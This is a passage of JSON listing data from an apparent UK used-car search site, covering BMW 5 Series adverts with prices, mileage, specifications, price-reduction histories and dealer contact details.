isted":false,"Position":8,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"WD17KFO","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77249909\u0026dealerId=25554\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 530d M Sport 4dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":25554,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Tenby Car Supermarket","PhoneNumber":"01908 106203","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/tenby-car-supermarket/25554/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"166 Camford Way","Line2":"","Line3":"","County":"Bedfordshire","Town":"Luton","Postcode":"LU3 3AN","What3Words":"flap.landscape.aquatic","FormattedAddress":"166 Camford Way, Luton, Bedfordshire, LU3 3AN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77249909,"Manufacturer":"BMW","Model":"5 Series","Title":"2017 (17) - 530d M Sport 4dr Auto","Price":15995.0,"MileageInt":97155,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 41, 2 Previous Owners, Franchise Approved, This 2020 BMW 5 Series 530d M Sport is a remarkable find, boasting exceptionally low mileage for its age at just 18111 miles. As a BMW manufacturer approved vehicle, it offers peace of mind, and its Euro 6 emission class ensures it meets current environmental standards. The M Sport trim signifies a sporty aesthetic and enhanced driving dynamics, complemented by a powerful 3.0L diesel engine. You\u0027ll also appreciate the added privacy and comfort provided by the Sun Protection Glass.This particular 530d M Sport stands out with its impressive acceleration, reaching 0-62mph in a swift 5.7 seconds, a performance indicator that places it ahead of many comparable vehicles. Furthermore, its low insurance group rating suggests more affordable ownership costs, while the generous boot space makes it a practical choice for everyday use and longer journeys, demonstrating its versatility beyond its dynamic capabilities.","Doors":4,"Seats":5,"MPG":"54","BHP":"265","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA0/AETV0_0e.jpg"],"DateListed":"2026-01-14T00:21:18","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"18,111","DetailsPageUrl":"/car-77191616","GBPPrice":"£26,950","GBPOriginalPrice":null,"GBPPriceIncVAT":"£26,950","GBPPriceExcVAT":"£26,950","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":0,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"DY20UZJ","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77191616\u0026dealerId=43783\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 530d M Sport 4dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":43783,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8227,"Name":"Halliwell Jones Chester BMW","PhoneNumber":"01704 660087","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/halliwell-jones-chester-bmw/43783/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Sealand Road","Line2":"","Line3":"","County":"Cheshire","Town":"Chester","Postcode":"CH1 4LS","What3Words":"landed.holds.tidy","FormattedAddress":"Sealand Road, Chester, Cheshire, CH1 4LS"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":true,"VehicleId":77191616,"Manufacturer":"BMW","Model":"5 Series","Title":"2020 (20) - 530d M Sport 4dr Auto","Price":26950.0,"MileageInt":18111,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA0/AETV0_0e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA0/AETV0_0f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Service Record   4 Services up to 43k All with BMW Main Dealers Owners   2 Former Keepers Keys   2 Remote Keys  Walk around videos available via WhatsApp on request Viewing by Appointment only","Doors":4,"Seats":5,"MPG":"53","BHP":"265","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_5e.jpg"],"DateListed":"2025-11-08T06:10:14","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002208/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002221,450\u0022,\u0022PriceIncVAT\u0022:\u002221,450\u0022,\u0022Price\u0022:\u002221,450\u0022},{\u0022Date\u0022:\u002211/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002220,995\u0022,\u0022PriceIncVAT\u0022:\u002220,995\u0022,\u0022Price\u0022:\u002220,995\u0022},{\u0022Date\u0022:\u002218/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002220,990\u0022,\u0022PriceIncVAT\u0022:\u002220,990\u0022,\u0022Price\u0022:\u002220,990\u0022}]","Colour":"Blue","Mileage":"50,070","DetailsPageUrl":"/car-76514687","GBPPrice":"£20,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,990","GBPPriceExcVAT":"£20,990","DefaultMonthlyCost":"411","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":83,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"SL17SOH","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76514687\u0026dealerId=43209\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 3.0 530d M Sport Saloon 4dr Diesel Auto xDrive Euro 6 (s/s) (265 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":43209,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Sandiforths","PhoneNumber":"01909 498742","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/sandiforths/43209/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 1 and 2 Claylands Avenue","Line2":"Dukeries Industrial Estate","Line3":"","County":"Nottinghamshire","Town":"Worksop","Postcode":"S81 7BQ","What3Words":"","FormattedAddress":"Unit 1 and 2 Claylands Avenue, Dukeries Industrial Estate, Worksop, Nottinghamshire, S81 7BQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76514687,"Manufacturer":"BMW","Model":"5 Series","Title":"2017 - 3.0 530d M Sport Saloon 4dr Diesel Auto xDrive Euro 6 (s/s) (265 ps)","Price":20990.0,"MileageInt":50070,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA97804/AETV73767546_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, *Harman Kardon Sound System - Apple CarPlay - Ready to Drive Away* Presented in the sought after combination of Carbon Black Metallic Paint with Full Black Heated Electric Dakota Leather Seats with Driver Memory Select. BMW OPTIONS INCLUDE; Comfort Pack (Comfort Access, Electric Memory Driver Seat, Lumbar Support, Electronically Adjustable Steering Wheel), M Sport Plus Pack (Privacy Glass, Harman Kardon Sound System, M Sport Brakes in Blue, M Sport Styling with 20\u0022 Style 759M Alloy Wheels), Folding Mirrors and Reverse Camera. Coming Complete with Full Service History Including; PDI at 8 Miles  30/07/2019, First Service by BMW at 15,804 Miles  29/06/2021, Brake Fluid Change by BMW at 27,278 Miles - 13/07/2022, Second Service by BMW at 30,684 Miles  09/11/2022, Third Service by Independent at 31,140 Miles - 15/03/2023, Fourth Service with Front Brake Pads Replaced by Independent at 44,260 Miles - 13/03/2024,  and a FRESH Service carried out by our BOSCH Approved BMW Specialist, 6 Months Warranty with the Option to Upgrade Through the AA, BMW Documents, Carpet Mats and 2 Keys. Standard Specification Includes; Apple CarPlay, Heated Front Seats, Drive Mode Select, Front and Rear Parking Sensors, Cruise Control with Speed Limiter, Three Zone Climate Control, Electric Tailgate, Keyless Start, Power-Fold Mirrors, Auto Rain Sensing Wipers, DAB Radio, Bluetooth and much more. This Brilliant BMW 5 Series was mechanically inspected at our preparation centre and comes complete with a full HPI History Check with a certificate for your records. YBC was established 15 years ago! We have over 112 Years of Experience within our team! We are a proud 5/5 Highly rated dealership with over 1000 reviews within our dealer group, so you will experience great service with us. Please ask us about our hybrid/efficient Car Buying Made Easy sales process, youll love it! We are an approved Black Horse finance provider, so please call us for an INSTANT quotation. All Part Exchanges are welcome! Thank you for viewing our advert and make sure you watch the walk around video","Doors":5,"Seats":5,"MPG":"35","BHP":"340","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_5e.jpg"],"DateListed":"2025-12-05T10:13:01","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"61,285","DetailsPageUrl":"/car-76829971","GBPPrice":"£26,777","GBPOriginalPrice":null,"GBPPriceIncVAT":"£26,777","GBPPriceExcVAT":"£26,777","DefaultMonthlyCost":"487","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":59,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"","RegistrationYear":"2019","Registration":"BH19TBO","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76829971\u0026dealerId=59679\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 - 3.0 540i xDrive M Sport Auto 4WD 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":59679,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9551,"Name":"Your Best Car (Bucks) Limited","PhoneNumber":"01494 311305","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/your-best-car-bucks-limited/59679/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 2a Westfield Farm","Line2":"Henley Road","Line3":"","County":"Buckinghamshire","Town":"Medmenham","Postcode":"SL7 2TA","What3Words":"holidays.pulses.templates","FormattedAddress":"Unit 2a Westfield Farm, Henley Road, Medmenham, Buckinghamshire, SL7 2TA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76829971,"Manufacturer":"BMW","Model":"5 Series","Title":"2019 - 3.0 540i xDrive M Sport Auto 4WD 5dr","Price":26777.0,"MileageInt":61285,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA86070/AETV70656364_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 41, 2 Previous Owners, LOW RATE FINANCE STARTING FROM 8.9% APR AVAILABLE SUBJECT TO ACCEPTANCE, FULL SERVICE HISTORY, BRM SIGNATURE BODYSTYLING, DIGITAL DASH, PRO SAT NAV, DAB, DAKOTA LEATHER WITH INCLUSIVE STITCHING, 19 INCH ALLOYS, SUN PROTECTION GLAZING, CRUISE, ALL USUAL M SPORT REFINEMENTS, VIEWING IS VIA APPOINTMENT ONLY. LOW RATE FINANCE AVAILABLE, HPI GOLD CHECK, 3 MONTH WARRANTY INCLUDED, EXTENDED WARRANTY PACKAGES AVAILABLE, PX WELCOME. .19in Alloy Wheels - M Light M Double Spoke - 664M, 20GB Hard Disc Drive HDD Memory, Access to BMW Connected Plus for 12 Months from Vehicle Production - Subscription Required, Active Air Stream Kidney Grille, Active Guard, Air Conditioning - Automatic, Airbags, Alarm System - Thatcham 1 with Remote Control and Engine Immobiliser, All Round Anti-Corrosion System, Ambient Lighting, Anti Roll Bars - Front and Rear, Armrests, Battery in Luggage Compartment with Jump Start Facility in Engine Bay, Black Sapphire, Bluetooth Hands Free with USB Audio Interface, BMW ConnectedDrive Online Services, BMW ConnectedDrive Services, BMW Emergency Call, BMW Professional Radio with Single CD Player - MP3 and DVD Playback Compatibility, BMW TeleServices, Brake Force Display, Child Seat ISOFIX Attachment Two in Rear - Includes Top Tether, Control Display - 10.25in Colour Touch Sensitive Display Screen, Crash Sensor - Activating Central Locking - Hazard Warning Lights - Fuel Cut Off - Interior Lights, Cruise Control with Brake Function, Cup Holders - Front x2 and Rear x2, DAB Digital Radio, Dakota Leather with Exclusive Stitching - Ivory White with Black Interior, Daytime Running Lights - LED, Deformation Zones - Front and Rear, Digital Cockpit, Door Sill Inlays - BMW M Designation Illuminated, Drive Performance Control with ECO PRO - Comfort and Sport Modes, DSC - Dynamic Stability Control - Stabilises the Vehicle in Extreme Situations - Controls Traction, Dynamic Brake Lights with LED Technology, Electric Windows - Front and Rear with Open-Close Fingertip Control - Anti-Trap Facility and Comfort Closing Function, Electro Mechanical Parking Brake With Automatic Drive-Away and Auto-Hold Function, Engine Cover with TwinPower Turbo Designation, EPS - Electric Power Steering with Servotronic, Exhaust Tailpipes - Single - Left and Right - Chrome - Quadrilateral, Exterior Door Handle Illumination, Exterior Mirrors - Electrically Adjustable and Heated includes Integrated Direction Indicators, Exterior Trim - High Gloss Shadowline, Favourite Buttons, First Aid Kit and Warning Triangle, Follow Me Home Headlight Function, Footwell Lights - Front and Rear, Glove Compartment - Lockable and Illuminated, Head Restraints - Front Anti-Whiplash, Headlining - Anthracite, iDrive Touch Controller with Shortcut Buttons, Instrument Panel in Sensatec - Artificial Leather, Interior Rear-View Mirror with Automatic Anti-Dazzle Function, Interior Trim - Aluminium Rhombicle with Highlight Trim Finishers","Doors":4,"Seats":5,"MPG":"60","BHP":"265","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_5e.jpg"],"DateListed":"2025-11-29T18:14:22","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002229/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002218,990\u0022,\u0022PriceIncVAT\u0022:\u002218,990\u0022,\u0022Price\u0022:\u002218,990\u0022},{\u0022Date\u0022:\u002219/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002217,990\u0022,\u0022PriceIncVAT\u0022:\u002217,990\u0022,\u0022Price\u0022:\u002217,990\u0022}]","Colour":"Black","Mileage":"64,463","DetailsPageUrl":"/car-76751093","GBPPrice":"£17,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,990","GBPPriceExcVAT":"£17,990","DefaultMonthlyCost":"349","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":38,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"77","RegistrationYear":"2017","Registration":"K777VER","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76751093\u0026dealerId=42391\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (77) - 3.0 530d M Sport Saloon 4dr Diesel Auto Euro 6 (s/s) (265 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":42391,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Brownroyd Motors Limited","PhoneNumber":"01706 398652","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/brownroyd-motors-limited/42391/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"34 Manchester Street","Line2":"","Line3":"","County":"Lancashire","Town":"Heywood","Postcode":"OL10 1DL","What3Words":"anyway.cove.hype","FormattedAddress":"34 Manchester Street, Heywood, Lancashire, OL10 1DL"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76751093,"Manufacturer":"BMW","Model":"5 Series","Title":"2017 (77) - 3.0 530d M Sport Saloon 4dr Diesel Auto Euro 6 (s/s) (265 ps)","Price":17990.0,"MileageInt":64463,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA38001/AETV91936719_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Very good condition good runner any inspection welcome.Full warranty available up to 3 years Cat N.12 month mot. National wide deliveries available. Video lives for viewing car available, or video recorded.","Doors":5,"Seats":5,"MPG":"51","BHP":"258","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_5e.jpg"],"DateListed":"2025-11-27T14:06:21","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"131,000","DetailsPageUrl":"/car-76720150","GBPPrice":"£6,999","GBPOriginalPrice":null,"GBPPriceIncVAT":"£6,999","GBPPriceExcVAT":"£6,999","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":24,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"64","RegistrationYear":"2014","Registration":"GU64RZM","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76720150\u0026dealerId=19538\u0026rType=UKFinanceRatingCreditReport","Variant":"2014 (64) - 530d M Sport 5dr Step Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":19538,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9431,"Name":"L4C LTD","PhoneNumber":"0121 728 8698","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/l4c-ltd/19538/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"34 Grice Street","Line2":"West Bromwich","Line3":"","County":"West Midlands","Town":"Birmingham","Postcode":"B70 7EZ","What3Words":"","FormattedAddress":"34 Grice Street, West Bromwich, Birmingham, West Midlands, B70 7EZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76720150,"Manufacturer":"BMW","Model":"5 Series","Title":"2014 (64) - 530d M Sport 5dr Step Auto","Price":6999.0,"MileageInt":131000,"Transmission":"Semi Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA14954/AETV78144489_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"","Doors":4,"Seats":5,"MPG":"1412","BHP":"489","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_5e.jpg"],"DateListed":"2025-10-09T08:28:01","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002218/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002274,999\u0022,\u0022PriceIncVAT\u0022:\u002274,999\u0022,\u0022Price\u0022:\u002274,999\u0022},{\u0022Date\u0022:\u002217/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002262,327\u0022,\u0022PriceIncVAT\u0022:\u002262,327\u0022,\u0022Price\u0022:\u002262,327\u0022},{\u0022Date\u0022:\u002230/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002262,126\u0022,\u0022PriceIncVAT\u0022:\u002262,126\u0022,\u0022Price\u0022:\u002262,126\u0022},{\u0022Date\u0022:\u002206/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002261,990\u0022,\u0022PriceIncVAT\u0022:\u002261,990\u0022,\u0022Price\u0022:\u002261,990\u0022},{\u0022Date\u0022:\u002215/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002261,491\u0022,\u0022PriceIncVAT\u0022:\u002261,491\u0022,\u0022Price\u0022:\u002261,491\u0022}]","Colour":"Grey","Mileage":"1,000","DetailsPageUrl":"/car-76218240","GBPPrice":"£61,491","GBPOriginalPrice":null,"GBPPriceIncVAT":"£61,491","GBPPriceExcVAT":"£61,491","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":36,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"","RegistrationYear":"2025","Registration":"AX25JHY","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76218240\u0026dealerId=40653\u0026rType=UKFinanceRatingCreditReport","Variant":"2025 - 550e xDrive M Sport Pro 4dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":40653,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8335,"Name":"Stratstone BMW Bury St Edmunds","PhoneNumber":"01284 338953","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/stratstone-bmw-bury-st-edmunds/40653/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Thetford Road","Line2":"","Line3":"","County":"Suffolk","Town":"Bury St Edmunds","Postcode":"IP31 1SX","What3Words":"","FormattedAddress":"Thetford Road, Bury St Edmunds, Suffolk, IP31 1SX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76218240,"Manufacturer":"BMW","Model":"5 Series","Title":"2025 - 550e xDrive M Sport Pro 4dr Auto","Price":61491.0,"MileageInt":1000,"Transmission":"Automatic","FuelType":"Not Supplied","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA33691/AETV11650016_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, Full Service History, 66 BMW 530 M Sport Automatic UlEZ Compliant. Full service history. Metallic Grey with Charcoal Leather Trim and Alloy wheels Tints Power steering Aircon CD player Electric windows Central locking Satellite Navigation and reverse camera. Cruise control Climate Control Privacy glass Electric adjustable seats.Heated Seats and Steering wheel Boot spoiler and Black gloss upgrade Grill. Beautiful example and well maintained and cared for example. UlEZ Compliant Economical with great performance. Good value £11985. Telephone for more information.","Doors":4,"Seats":5,"MPG":"51","BHP":"258","DriveTrain":"Rear Wheel 